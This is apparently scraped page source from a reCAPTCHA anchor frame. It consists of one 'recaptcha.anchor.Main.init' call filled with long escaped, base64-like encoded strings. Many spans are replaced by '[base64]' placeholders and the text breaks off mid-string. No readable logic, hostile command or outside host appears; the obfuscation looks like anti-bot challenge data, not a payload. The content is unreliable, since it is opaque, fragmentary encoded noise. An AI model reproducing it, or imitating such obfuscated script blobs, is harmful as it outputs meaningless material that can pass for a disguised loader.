      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JsOaw5bDlDvCiEcTw4EBwqBqcMO9wrLClsObSythFDzDnThxwrfDosKow4B6d3fDtmQ8w5JDVcO/wpTCkn8Aw6t9YcOSwpw1wqA0WRpPwpYdIRkfAwnCmsO1w5AJw4XCjlRGBsK6acK8wpNVDi7CgyYMw5o7BcOnwrhXBE/DhMOlwoEubVorwrvClFYpB00HwqBqW8KdS8OcBWxFSMOcNzzDjEvCsSckFx5FW8Ouw5bCtUdbw5w4CkIAwr13b2vCvAXCv8OOdFFlUsOQDcO7wrkiwqbCssKuZGBaw5LCnFxWwpMdKMO4ZgwwTgg6UcKRw6/DhcO3wovCrsO6w4d9wppCRBTDkMKDZXHCqy5PwppPbcKNwpPCu8Kbw5LDrMOiw5AiwqQRw6nDiMKQKcK8wpbDilJ6RFTCgMOew4RVw4cmwpo6wqHCqDEYagRNDFJTSsOxJcOYW8Kdwq/Cr8KHTcOcw4hMwrh5w604FD/CqhwkexvCgBnCo8KTw7bCpHNXUsOHw7fCi8KcTsOpw7XCqn5Mw6DCi14Xw5xpBsKnFUrCl2tWTMOJGsKJCsKXw4kvwosscMO8w6/[base64]/ClcKPw7zDmibDmcKzw5zCgyRUw5ZJdcOyFA9jVsOYfsOEw5vCvQHCn0I5J1LCmcKOFG1zSVVow4/DmMOBMsOkw5AIw7AbBn1aVMKYSMKMw6zDoMKJOcKbwq8aworDkzbDq8O+w5bDrFAww6kFw6zDj8KYNWIuCcOcLsKES8OBwp90w7ExJy/DnmkuYMKrwp8/wq3DgzXCqSjDtwTCssOYwrPCjsOwQAEpf8Otw77DsMOnw6jCn8O0IFrCqknDkcOLUsKdw5FDwpXCg8OPwqdkw7BdQAkXw7nCqsOAE8OGw4t8wpLDmXTCswvCtsOdw5XDvcOQR8KcwqI6wrzCtcOgwoBhwp/DuCbDhCzDsmIowqrCnmTCuQJyWMKVasOlw5Bgw4PDhsOgQcK8FlFJTsO/w6rDi8Ohw47DucK4w7rCm8OiN8KWVTHCq17DlcO9wpHCqcOlw5rCrsKjE8Oww74DTmljAUDDpsOyDcOQwrx/w6gaw6vDp8KQw7cawoPDrcKFWMO8w7Rxw6QNBcOgXT3CpW/[base64]/DksOlwpxQwptMPMKBB07DpsOawoLDjjYkO1rDmMOLw5t1N3LCicO8wqVBwqnDksOmSUxNc8KLw41dwpnDpcOBC8KZw5DCrcKRw6toeX9IwozDgTvDgMKuwprCl8KTAMOOwofCmxlPw7TDslUfwp/CvVoIwpYHwrXDgUMZwpkBw6/[base64]/XcONw4bCsGnCncOUfcOww4Q1wr4DHxQYw5MWwpsjF8KqfcOoUBdHwqrDn8KLwpbCusKTEcKpw4bDkMOmGcKBA07DjnfDsg7CpVPDsMOgwq7DscObw5LCow9/PX50I8Ohw6TChDUJwrgKYFTDo2TDgcOvwo3CgR3DlXrCmMKUwqLDlMKFw6rCli4gcsK7FMOtIWvDjS/Doj/DrcOgWGnCg15iw79gw5LCocOsE3Vkw7liw5XCmz3DnF3DlE3DhMOLc13CqzQfZ1x2w6A5w5fCm8OvbTBXw6w5dXAPZxc/DiTDvMKCwpzDtxTDg0pRdztGwrTDi0nDgR3DhsKXCVnDlMKHcgTCvMKwNT0JIQ1vI3REZ1DDhWpGw61swq4KCcK4UcKZw5bDthhXAMKARGfCqMKYwqbCsMOOwqHDkcOfw5LDsy3Dk8KpGsKMwoByw6nCuWvDrnvDrXgQw7lga8ODPl/DrsKNw4pnc8KrPELCljI0w5LDg8O7Z8KuwqhvAsOJwppTUsORw4cEJ8K/LMOPbi5FwpzDggvDi8O2AsKGwpnCgMOGwqpFw43CkWjCqcOTw6bCs3DDg8KAwrRHw4jDrBBxw59SK1LDhsK1woHCjDwUVsOETsKFPTBCDXrDj8KFw5LCicKawqJ1wqTDv8OsYhMawojCrWzCqsKQwpQNNcKYwqXDm8KpC1nDjMKqRVbCgRMawovDjQs/w6xfwrk9w5QPw6rDj8OnCMKbw5F+VhIiYsO4w6pcwq87XwNvNSDDq1jCh0F6w6fDgRRUOVYXw6lswojDmMO1LcK9w7PCtcKZFMOTD8OIwqkdw67CiEVywpB/[base64]/w77Cj8Kjw5bDuWTDmDB1w7LCtG9ITATCoMOVdjtFw7dnHAfCvcOlwoDDoWvDjsKYwoF9w7zCtsODNcKJw60yw6PDn8OybsKNCsKpw4vCuzHCpMOqW8O0w4lYw5YMfcOBw5Maw6Q6w6HDmVPDp2/[base64]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[base64]/[base64]/CvMOgwoDDuAFEBcOfWHnChjzChcOsBkJRw4NwL3vDqHwJw5/Cjw/[base64]/CmUB4TMK6w4XCkUl0wpTCucORasOTUFXCqDDDjgfDtsKTdm/DgcOuMsOxwoZZdS5pdRHDjcOuaBfDkmEWIxFeCV7ChXDDpcOrOsObPcKAa0jCoWrCkh3CsU1/w7dwQcOqYsO9worCvHElcnDCn8KONxZbw7FAwq8lw7Rgdiw1w68eMU/DoB/CrENTwoPCucKJwrlYw5XDrMOCSF8Yf8K/fsOawqFMUcK/w7hIPSIKw5LChnFneMOCBsKJPMOVwpEHdsKtw5XDuQQNHkEBf8O6JsKxw7M9d2fDhlRkC8K6wrjDrF3CiWdMwr/[base64]/w4TDnRHDg8OMwpswwpcww5xNO8KBdRvDqsKvwqLChcOuw54nw5o9CzbCr1s7SsOaw6zCsWrCnMOFdMOZasKBw4p+w6zDnhnDi3pzZsKTasObJ0goHMKcO8OWwroGKMO9WH7DqsK/w73Dv8KMTVvDrgsscsKAJ3vCicOOw4Usw45/Px09ScKcB8KUw7/Cq8Ojw4LCv8Obw6HChVzDu8KcwqJMFgrCk0nCjMKmc8OIw6nDrGcbw7DDv29Wwr/DoUvCsxMoZMK+wpU6w5sKw67Ck8OzwonCsytQIhDDsMOROWJQJ8OYw5oBSzLCnMOJwp/[base64]/DncKzJMOSU8KJwoDDtsKaRmN0w6TCkMKhw41GwpfCiFfCkMOlwogVwrluw6rDh8KKw505Sh/CiAAHwq0Zw7zDmcO8wrkIGk9OwpBjw7LDtlXCicOiw7s8w7hLwoAaQcOUwqnCrnprwoAzFkg/w7/CtnrChQ1pw6MBw4jCpHnCsz7DtMO4w60fBsOow7DCqz8UPMO4w55Tw75MCsKhFMK0w7FiLRhdwqEVwpAkEClgw7Mow4IRwpQSw58XKgkAAQ1iw4oNLE98fMObZGjDoXhWB2dhw65Ab8KTbF/DmFfCpUZqUlDDmMKSwoBOdTLCtXnDiSvDosOXOsOFf8OAwpteJsK2esOJw5Y/wqDCiCJwwqolO8OjwpvCm8Oya8OpZ8OLOgjCjMK5bsOEw6lNw758NzgfXcOkwqvCkjvCqFjDvBXCjsOCwqgvwqpswp3CgURZNlBbw5RHUSbCjQBFVQDChw7CpFdIAxUQB1/CosOzJsOZVcO+w43CqQ3DosKaHsOnw7BFY8OjbVDCusKoOGVmb8KfI0fDusOeYznDjcKZw5fDlsOFLcKKHsKlSnRIGyjDl8KFIlnCn8OCw6nCnMOHBjvCrgkKDcKKPUXDpcOWw6I0NsK8w69nPsKwG8K3w6/CpsK4w7PCt8Onw4h+VsKqwpY/EwYowrjCgMO5Ok8fLz40w5cRwqIxd8KEV8Ojw5dAIMKbwp4Fw7h5woDCv2wcwqZ5w40OHEUbwrfCjUFCTMKhwqJVw58NwqVTdsO8w43DmsKtw5Y8UsODFmfDtALDlsOZwrrDiFDCg0jDjsKUw6XCvzbDvRDDhB/Dt8KCwojCjsOLC8KMw7knJsOjZMKmR8OPDcKrw6opw4wkw5XCm8KUwpl6FcKyw77DkzpxQ8K9w7h/[base64]/CnMOLwoDCnMKtw4nCghrCmlfCtcKkImw3YjEuwr/[base64]/CpS8NEl/Cl0vCq8KLw4DCsF3Dtlo5dSQHOcKiwolKwqfDucKRwpvDolPDoSs7wpUXVcKXwpfDo8Knw6fCgAFpwrZ5LcKKwoPDhMOXfm9iw4M8OsKxWsK/[base64]/worCnMOMSMKww5Jxw5XDlMOwN1bDkncjw4bCiMKAS3zCvijCpcKTG8K/[base64]/CvMKlw5JQw41/w4Uzw7PDqQ1lw6UKwpEvw6w3ccKpJsKtOMOjw44TOMO7wppdXMKow54qwqZawoI7w7vCn8ObLsOnw63CuQsTwqVHw64ZRgR7w6bDhsK+woPDvhnCmsKmEsKww7wUOMO3woF/[base64]/DpAjCisOlw5l3wpkkTcOfw7fDsMOXwq8mwoNMDMOFM01twqoqRxfDqMO+acOPwoTCu1sOGSbDijLDrcKLw4XCscOIwq/[base64]/CrsKuw7jCrwlsMsORfsOOYW7DlWMQwo/Cgkcqw6TDhxlvwpU+w57CrArDhlxHL8K6woVeE8O6IcOiBcKHw60Ew6LCnCzCv8OZPkIQAQvDtBjCmBoww7ciEsOeR3ldZcKvwq/CvkwDwqZKwoPDhQd2w5HDm1M4XzXCp8ORwqQaU8OLw47CnMKewqVQME3DjWESQ18DBsKgckZwZnfCicOpcyRXQFB4w5XCvsOCwpzCqMO9YkwzOsKSwrg+wp0Hw6HDq8KgNTTCoQdod8OAXhjCo8KAOD7DgsOdPMO3w4V2wobDhDHCmEzClT7CrH/DmWXDucKzLDUCw5Iww4QYDsOcScOTPT96ERbCiRXDihfDgljDum3CmcKTw4cMw6TCgsKuAlTDrTXCm8K7KCTCj2HDmsKYw58mO8K5NnQ/w6zCrmbDphPDoMKoeMO+wqfDmDAZRSfCtS7DhF3Cvy0RWAnCmsOvwpo8w4rDu8KtfzrClwBzDUDDs8KUwpvDiEzDjcOYESrDtMOpGHJhw7tNw5jDncKLcmbClsKxaBcMXMO5YknCj0bDmMOuDD7DqgkZUsKiwpnCl8Onf8KTw6HDqQ5RwoAzwoRDTw3CsMOLFcOzwq9/NmhOETk5EcK5XHseWgHDr2ZEHxAiwrzCszXClMKnw7DDmsKawo8Mf2nCpsK2woIVQADCicOWRDQpwpYoWkx9GMOPwo3Du8Klw5djw7cNZ3/[base64]/w7HDssK7w6rCiA/Ct8OPJ1fCo8KUw4MUw77CnxPChMOLAMOkw4oLE2EAwrvCmBdTXSLDgB8YFh8Pw4I+w6vDn8O9w7EhOgYQOB8fwpbDu2DCoDo1NMONMyTDn8O/ZQrDohLDi8KrRwZXY8KEw5DDrm8dw5DCuMO8WMOLw4nCtcONw5l4w5PCssKfeCPDoRlYw63CucKZw7c/IgnDkcO4JMKfw78ZTsOLw6XDtcOiw7jChcO7RMOtwrbDjMKmViAKFzxxYTIAwrUKFAdrFyJ3UcKHbsOlQFDClMOKIRBjw6XCmh3Do8KvRMObUsOvwoHCjzgbTR0Sw7RJGMKOw7Y7A8Oew5PDik7CrHU/w7fDmlVYw791IE5lw47ClsKtEU7DjcKpL8K9c8Kde8Ouw5nCr0PCicOgGcO7d3TCtCrDn8OvwqTCl1NgRMOTw5kpP3dlR2HCiD8XWcKzw41Iwr86PH3CokbDpjI8wplUw43DvMOOwoHDqsOWID8Cwo8aesKcZ2wNLxvCmUx5QjADwpwfb2R1eE0jZURVWSobwq5BO1/CscK9TMOEwp7DuhLDksOCAMOAVi9kwrbDvcOdQxcpwo81TsOAw4/DnCjDjsObKALChcKQw63DnMO7w7QWwqHCq8Kce1UXw7zCtWvCpwvCuj4MZjQBYlo3w6DCtcOdwr82w4zCh8K/cXvDhcKNAj/Cr03DrhzDlgxrw7kTw4LCvEltw6nCiiBWYgnCjygWQxHDvh4Hw47CucOMOMO/wqPCmcKCLMKVDMKBwr17w6ciworCvz3DqCVJwo/CjzN6w6vCgSjDjcOAB8ORXEFWQsOsGDklwqHDocO2w4lcGsKnSHXDjybDshPDg8KXSgoPUcOhw6HDkSHDocOnw7LDqV9SDT3CjsOewrDCk8O5wqPDuzMCwq7CisKswqVtwqYww74PRnNnw6XCk8KFCzPDpsOMfm/CkELDosOFZBNpwp9Zwp9dw6w5w47DlxxUwoAccMKsw6YawrbCilo0WsKLwo/[base64]/MMKiHsK2CsOAw6/DuULCl2XDolNkIcKqRcOvasOKw5tQeDxpwqkCRSx0HMOMZAtOHsKAYBwzw7zDh0gnAxlTKMKiwpseFU3CrsO2DsKEwrbDsE8tacOWw7Q6cMO7ZCVUwpxVVTfDgMOedsOlwrDDqU/DrggDw5pyfcK/[base64]/woZnw5lxWBXCvDUZL8OeZjQ7fwvDmsKVwrvClGPClsOkw74eNMKLIMOmwqIUw6nDiMKqX8KIwqE0w4YHw7BlYnjDvA9Uwo8Tw40Uw6zDlsO2EcOKwqfDpAwjw5YbSsOSeHXCqk5qw6kbe05Ew7LDtwFef8O6ccOVRcO0U8KHOh3CoyzDgsKaP8KzJA/CjELDsMKfLsOVw5p/XsKEV8Kzw5nCh8Owwo0ZesOOwr7Dqx7CncOiwq/DqsOoPRYWMxnDk23DoDQGCsKKGz7Di8Kuw79MDQcGwoDCm8KuYy/Cg31Fw6DCixJbR8KCXsOuw7Vgwqx/[base64]/DpHfCgMOLQMOowrTDtcONw4EuwrVSw4QabyzDocKWGcK6AsOFfX3DgGnDvcKRw4vDqVsfwo5sw6TDpMOhwptOwq7Cv8KxasKrWsKCHsKLUSzDol1iwqvDkmRKciXCu8Ore3JwP8OdBMK1w6tjaWbDjsKmG8O/LwfDoX3DlMKIw5TChDt5w6Z5wo8Aw7rDpjHCssKUHBYXwqcQwqLCkcK6wo7CicKiwpJ/wqzDhsKfw4PCkMKzwpfDnAzCkX1PIWgLwpTDn8OZw5UkSx40ewXDpAU2PMKtw7cHw4fDgMKow6PDv8Oaw4pMw5McEsOTwp46w7RFPMOxwq7CgCTDisO+w4rCtcOJCMKkY8OhwrBGOcKXZcOJVn3CiMK8w67Cvw/CvsKJw5MEwrHCv8KewpXCsnFswqrDgMOFHMOXY8OrK8O+LMOhw7N9w53CnMOkw6/CncODwo7CnMO4MMKsw4ktw40tF8KTw7Q2w5jDiR0ZcFQSw5xrwqRyUBR2QMObwrXCjMKlw5bChCDDniApKsObYcObTsOswq7CmcOeUBzDum1TCzrDs8O2FMO/IWcNV8O/HU7Do8OQHMKOwr/CosOzFcKFw6/Dpn3DsSbCsBnCocOSw4/DtMKtPWlNWUlKFTDCpMOOw7fChMK8wr/Dk8O3c8K2CxV/BDcWwrkkX8OjFgTDocK5wqYsw6fCvH0Dw4vCi8KOwo7ClgvDicOgwqnDhcO0wrtCwq9cLMKnwrrCjMK9McOLLsOywpLDo8OhZ0vCiCLDpU/DpMOKw74jPURHMsO2wqMsc8KbwrPDg8OePAvDo8OZecOJwqPCusK6X8KuKxAmRzTCq8OzRsK5S0ZZw4/[base64]/DvcO0XR1RBcODfzE1wrdYbB7Ds8KhLcKndXnDo3rCkVwYL8Owwq4GSykDNUDDlsK5BHzCkcOww6VHCcKGw5HDlMKXdsKXecKrwqfDp8KTwpTDnkxqw7jCmsKRZMOnWcKzXcKZAGDCi03DgcOQU8OhACMfwqZRwrHCrWbDpmhVIMK9C3zCr1kBwrgcUELDqw3DsVbDi0/DrMOdw77DmcK0wqbCnA7Dq3XDssKQwqFwLMKWw75qwrTCtXUWwoRuH2vDtnTDjcKhwp8HNGDCsBvDk8KwX2rDnQsFcl5/[base64]/[base64]/T8Kjw4PCqgDDlDx9wqvDmsKXTcOTw5rDm8Ocw7RII8Ozw5LDjsKWKMKxwpMKa8KUeCzDg8K/wpDClDgcw5nDg8KrYEnDl0bDp8Odw6dmw4MAGsOQw5U8XMOffg/ClsKGMi3CnFDDnytPZsOpeGnDqg/[base64]/DoHlsRMOHMGPCp8OtdMOJPlkXHsOKw6cDw7ccw73DgUDDmAJkw4IwYkLDncOTw5XDqsKfwrA7dT04w7wzwpnDtsOrwpMuwpcRwqbCumoAw7JUw7NWw7gUw656wr/[base64]/DgMKOCXzCg8Ofw5nCucO3w7fCm1/DlMKsecOFOMK6wpLClcKew6fCtsKsw5TDksKGwpBdRiEFwpPCkmjCqDwNR8K8ecO7wrTCkMOfw5cewrfCscKnw7kvYiVXDwJewp0cw5zDlMOtc8KQAy/CncKOwofDssOuDsOfe8OuNMKseMKiRU/DkBbCugHDug3CgMO/F0/DknbDt8KMw5IKwrzChxR8wo3Dn8Ofa8KnXV1VcGA2w6BLdsKewrvDqlheCcKrwoApwrQIFnLCh3d3bEoXNRnCjkNnSj/DgS7Ds1Zsw6HDlU5Rw73DrMKSaVEWwqXCnMK0woJEw7FjwqdFesKgw7/Cj2jDhkjDv2RDw6jDmT3DosKLwqc5wogcRcK6worCssOEwrZtw4Qcw6nDphLCkD13SCvCs8KXw4PCuMK9DMOEwrDDoGLDr8OIQsK6CUkRw4PCjsOGH0xwXcKyfGo9wrUqw7k0wp4ZCcKmC33CvsKlw78aVMO/[base64]/H2thFjLDhhELw4DDnhc9wrg1FwPCncK5w6fDgMOmVHrCqC7Ck8KKCMOrHU4Cwp/DhcOwwqrCs3cWI8O6O8OewpvCkTLCpD3DmFbChT3CnjZ5C8KID3BQAiUSwr9DYsOZw4kiTMKgcjZiSWzDjCDCtcK/[base64]/CtsOuwojCpgbCgw0AMDhdfcKZQ8KkcsO+WsK9w4c9wpjCrMObFMKUQhDDuxULw6o5fsK0w5nDosKywo8xwr1AHnbCh3HCgSfDhkzCkRhvwqUIBGdrMWJFw7EUXMOSwovDgF/CpcOeEGTDoArCiQPDmXJdYl0QEDQjw4xXEsKZXcOpwphrZ3DCssOcwqHDjwPClcOVQRpEEjfDpMKXwpkUw6UTwrvDq2URfsKkFcKoakbCt1IewrXDk8O8wr0nwr9IXMO3w5JLw6l0wp4XZcK/w6jCosKJBsOxF0nDlTVowpPCuxzCv8KPw4xKGMKRw6vDglJzAwPDtDVnCxLDmGRuw6nClMOaw7M5dzQJXsOlwo7DnMOCdcK+w5pIwoUyZMOuwo5QTcOmNkBmIGJUw5DCqMO3w7HDrcOlakBywrJhe8OKdArCqzDCvcKswqhXO1w1w4hFw7xRSsOCN8O8w6UFWXFrR2/[base64]/Cm0zCnMKPSBrDtMOtaMOsw7jCv8O3wrwEwqwHRVLDqsK8IS9Lw4/CsiTDqXbDunkJSyFxwr3Dm1ccLz/CiFTDgsKZeBVYwrUmHzJna8KVDcK/GHvClCLDkcOQw5Z8wp18ZgNWw6okwr/DpA/Dozw5BcO6ek8Rwr4TPMKPAcOPw5HCmg0Uwq1/w4/CpGLCsmTCtcK/EWPCixfCq2QQw4Y5bTzCkMKwwpI2JsOuw77DmijCh1DCmxRAXcOKLMOoc8OUWQAGLUBjwo4CwpPDrBcNG8OVwozDrcOqwrgOUMKKFcKqw640w78jDMKbwojDnwnDqxjCkcOYTCvDqcKIH8Kfw7bCsHA0HXnCsAzCksOOwotSZcORP8Kewqtuw6R/MlfDrcOQI8KDBC1zw5bDh1Zuw5R0SGbCqR5cw7l9w7FRw4QWUBjCkzDCpcOZw5PClsOkw7rChGjCh8O1wpJ5w51Bw7UoP8KWf8OXb8K2VznCrMOhw5fDlkXCmMK/wp0iw6zCtWzDo8K6w7jDqMOSwqbCpsOhEMK+N8ObPWp7wppIw7RTFE3CqUHCgSXCj8O7w5ggPcOtCnlPwrlHCcOBNVMCw6zCjcOdwrrCmsOMwoAvU8Otw6LDiRrDicKMfMOMKm3DosOZcTTCmcKvw6ZDwpvCucORwp1QMhXCucK9YzUcw5/[base64]/[base64]/[base64]/CncOqUcK/[base64]/ShAZw7MvwpTCm8K8wpJFwrzCryXDiB0UZD/ChSTDvcKrw6dywonDvAXCsHcawrfCoMKPw4TCsgwOwq7DmSXDjsKhY8O1wqrDucK/w7zDn25tw598w4zCqMKvPsOdwpLDshw+E1MvE8KLw75pajhzwqRTRcOIwrLCosOURADDg8OeS8OLa8KbHRUYwo7CrcKoc3fCisKoI0HCn8KZP8KXwop/[base64]/[base64]/wrJ+IAfDuG7DsF9dXAXDqsOgKsKRwogyVMKVNMKMRMK4wqU2fxw/VzXCnMKZw4oUwrrCpsKvwpozwo1bw50BPsKJw5YYdcK8w4wfXE3CrgJoIWvCrHnCsCwaw53CrxPDhsKww5zCsBEwa8O3TmE2Y8OwesOkwpPDr8OOw40gw7jChcOqS37CgWZtwrnDo0lRbsK+woB4wqTCqCHCmgVQXTcjw6TDncKdwoQzwpR5w4/[base64]/CgsOuw5XDg8KGwp1mHcKEAix9O0kvFxfDjmTChC3CtFfDm2IdJcK5B8OBwpfCqhPDv17DssKeADjDrMKxP8OrwpPDhMKGeMOMP8KLw7s6EUk3w4nDvnXCmMK4w7/[base64]/Ch8K9w6d6wptaJA05w77DrcKVNMKQVSLDpsOqw5fCmMKnw5PDh8Ktw7nCmh/DnMKzwrUEwrnCr8KfKn3CpA9KccKEwrbCqsOTwqIkw69hAMOZw6sMEMOoHMK5wrjDoClSwq3Dp8O4CcKRwpVvWgAQwoo1w4TDs8O7wrzCvSvCtMOldizDgsOxwq3Dn0UOw4NUwrJsXMKaw5wUwpnCjAc0RyBMwovDgGTCv3sgwrIJwrzDs8K3DMK/wosjw5B0N8OJw4N/[base64]/DuxnCpsKuPiFjwoXDqkbCssOEw4nDiMKWL3oVXsOvwq/CqznDhMKaNn14w7oZwoPDngLDlT1gTsONw7/CrsOHHGDDg8KAbGfDtMOBbzjCpsObbQnChnkeIsKxYsOjwqPCk8OGwrTCl0zDlcKlwo9TfcORw5dvwp/Csl/[base64]/[base64]/w4cwFCxDacKOakDCocK2KsKVw7I2wp5Jw51OXE8lwqHCt8OZw77Dqkwhw5thw4chw6Yzw43Cl0HCoFXDnsKISy7DmMOAZkPClsKoLXDDqsOPa2ZRdW45wpfDvh0Xw5Qmw7Zzw5sDw6doNSjCjTpUHcOZwrrCvcOBe8K/VRHDuQNpw7g6w4vCj8O3aV54w5jDhcO2HXLDnsKvw4bCsnLDl8Kpw44UO8K6w6xFbgPDt8KVwqnDsT7CknPDvsOJH1nChMOeQmHCuMK+w4hmwoDCgDNQwrTCnHbDhRvDisO7w63Dj2ECw6TDusKjwrXDkFjCpcKlw7/DoMOobcKOHxQIPMOjaE19HmQ9w4xRw4zDtjvCv2LDg8OJO1XDvy7CoMOvIMKYwrjDocOfw74Xw7TDjmzCj3oZRE1Hw6bDgDjDlcOzw4/[base64]/DlSHDhA4bLCJzwr4EY8Kgw53DmUzDscKEwonDk0wgWcOGZcKfSXXDnR/Cgx9wKgXDmnRlK8KCLxzDiMKfwphsFAvChlrCmXXCgsOMJMObIMKPw53CrsOrwoAwUmZzwqrDqsOdIMO4cxABw7ZAw6nDsVBbw5bCkcKWw73Co8OOw4JNBQF1QMO7BsKZwovCkMKDAUvDhsKSw7glecKiwrJAwrIRw4/CosObAcKsO0VIbcK1dTjCocKZME9bwq0LwoQ1fsOpa8ONfhhgw6Qfw7/Cg8OGOzbDpMKPw6fDhWkjEMOnOk8FGsO8SiHCqsOUKcKbQsKcOE7CmgzCg8KiJX4TR05dwrY9SAtWw7LCki/[base64]/XRPCnsKTQD/DtUInwrJlRcKhK8Oqw4RAZcKKTRzDtlRTwqFTwrNwCylCS8KxNsK1wr90UMOVa8O0YEQLwqrCiDrDkcKdwr59InknTwkEwr/DrcOmw4HCrMOpWnrCoW9yaMKiw40MdsOUw6/Cpklww7rCqcKKBSNfwq0XVsO3CsKmwplWb1PDtmUcWsO1HVfCuMKhGcKacHDDtkrDnMKqURwPw4J9wrnCmCfCnUvCgjPCgMONw5DCqcKQHsOww7NfOsO5w6c9woxFYcOHACnCpiAgwo/DoMKHw7TCr2TCnHTCphRAbcOjZ8K+AR7DjMODwpB0w5Mjfx7DlD/CscKCw7LCqMKKworDicKxwpTCi1nDpD0oKwTCpBIzwpTDkMONDjopEg0ow5zCqsOowoBuW8OGa8OQIFgKwrfDicOawr/Cq8KBH2vCjcK4w48ow6DCvSVrLsKBw6VtARbDssOrCMOwAUzCmUctSWVgdsOBM8Kdwp1cO8OfwpnChVN+w4bCpcOrwqTDnMKbwrfChMKFd8K5ZsO4w6MtRMKqw4tKDsO8w5fCk8KxY8OEwrwRIMK6wo56wpvCisKVEMOLCHvDhSgFW8Kxw6E4wrFzw5F/w7FbwqvCmh18WMKxWcO/wqwzwq/Dm8OuJsKDbRzDgcKSw7fCmMK1wqc/KsKBw7PDghwbAMKywr47WUtEacOQwppCEzVMwrwOwqdAwr/Dj8K4w41Vw498w7XCkDxNcsKFwqbCmsKHw4bCjAHCn8KTahYNwoEua8Kjw6FIDXHCumXCgHs9wpbDriDDjHLCjMKxQsOKwp1Ewq/[base64]/MFbCj8OWw65nw6vDpsORwr/DrUpvZsK+DcOhwpfCrcKkOBDCvRl7w6TDt8Kjw7TDksKMwo87w5YGwrTCgMO9w6vDjcOYB8KqQmLDlsKZFMOSa0XDm8OiNV3ClcOdTGvCmcKJOsOlb8OvwqsIw7cIwp90wrTCpRnCscOISsKcw7/DpS/DoD0hFSHDpl82XWzDpXzCskrDsxXDusKkw6wrw7bCg8OAw4IKw4kkDXwXw5UyHMOdN8OzZsKOw5Igw40uwqPCpDfDpMO3bMK4w6vCk8Olw41cH3DCuzfCj8OawpjDgX8EYyRfwod/[base64]/Ck8Kcw4LCvm09ZcOUw4Fww5fDjMKNIVJMwqTDikkBfsK2w77CscOFJMO4w7ISJcOOU8Kma3Rtw5kIHsOrw7vDsAnCr8O3QT5TfTIGw7nCjhNWw7DDoh5JVcKhwqx9QMOYw4XDkE7Dn8O0woPDj39rADnDr8KAFV7DrmlEPw/DgsOlw5PDisOrwrXChQrCnMKUGDLCvcKTw4sLw6vDvHkww64oJMKIcsKXwq